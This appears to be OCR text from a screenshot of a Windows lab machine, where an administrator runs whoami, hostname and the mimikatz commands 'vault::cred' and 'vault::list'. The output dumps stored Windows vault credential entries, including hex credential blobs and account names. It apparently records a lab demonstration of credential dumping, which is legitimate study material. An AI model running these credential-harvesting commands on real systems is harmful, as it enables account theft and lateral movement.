 Recycle Bin
Microsoft
Edge
*Untitled - Notepad
File Edit Format View Help
sekurl
S-1-5-
Administrator: Command Prompt
Microsoft Windows [Version 10.0.190
(c) Microsoft Corporation. All righ
C:\Users\administrator.LAB>whoami
lab\administrator
C:\Users\administrator.LAB>hostnam
'hostnam' is not recognized as an i
operable program or batch file.
C:\Users\administrator.LAB>hostname
PC2
C:\Users\administrator.LAB>
mimikatz 2.2.0 x64 (oe.eo)
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 000001F97B0457A8 (32) -> null
mimikatz # vault::cred
TargetName : XboxLive / <NULL>
UserName : <NULL>
Comment : <NULL>
Type : 1 - generic
Persist : 1 - session
Flags : 00000000
Credential : 45 43 53 32 20 00 00 00 bf d5 60 4b 11 08 69 8c dc f3 85 bc 94 4f 54 77 31 f7 d0 bd cd b2 18 02 dc 0a d2 37
38 55 99 ec f5 c9 6d de ab 3b c9 a1 bf cc 9e 7b 21 92 07 f9 2b 18 7a 78 52 cd 7a 0f e6 5d 46 42 83 77 c0 3d 8f ee b0 30
01 5f b7 a4 4b e1 59 03 2a 8f a8 3d 80 55 53 e7 ef eb 41 59 61 09 60 4f 20 f7 b4 b4
Attributes : 0
TargetName : MicrosoftAccount:target=SSO_POP_Device / <NULL>
UserName : 02aatuouksheutrl
Comment : Microsoft_WindowsLive:SerializedMaterial:5744
Type : 1 - generic
Persist : 1 - session
Flags : 00000000
Credential :
Attributes : 23
TargetName : LegacyGeneric:target=XboxLive / <NULL>
UserName : <NULL>
Comment : <NULL>
Type : 1 - generic
Persist : 1 - session
Flags : 00000000
Credential : 45 43 53 32 20 00 00 00 bf d5 60 4b 11 08 69 8c dc f3 85 bc 94 4f 54 77 31 f7 d0 bd cd b2 18 02 dc 0a d2 37
38 55 99 ec f5 c9 6d de ab 3b c9 a1 bf cc 9e 7b 21 92 07 f9 2b 18 7a 78 52 cd 7a 0f e6 5d 46 42 83 77 c0 3d 8f ee b0 30
01 5f b7 a4 4b e1 59 03 2a 8f a8 3d 80 55 53 e7 ef eb 41 59 61 09 60 4f 20 f7 b4 b4
Attributes : 0
TargetName : WindowsLive:target=virtualapp/didlogical / <NULL>
UserName : 02aatuouksheutrl
Comment : PersistedCredential
Type : 1 - generic
Persist : 2 - local_machine
Flags : 00000000
Credential :
Attributes : 32
mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\administrator.LAB\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\administrator.LAB\AppData\Local\Microsoft\Vault
Items (0)
mimikatz #
UTF-8
Activate Windows
Go to Settings to activate Windows.
Type here to search
57°F Clear
6:14 PM
1/8/2023
2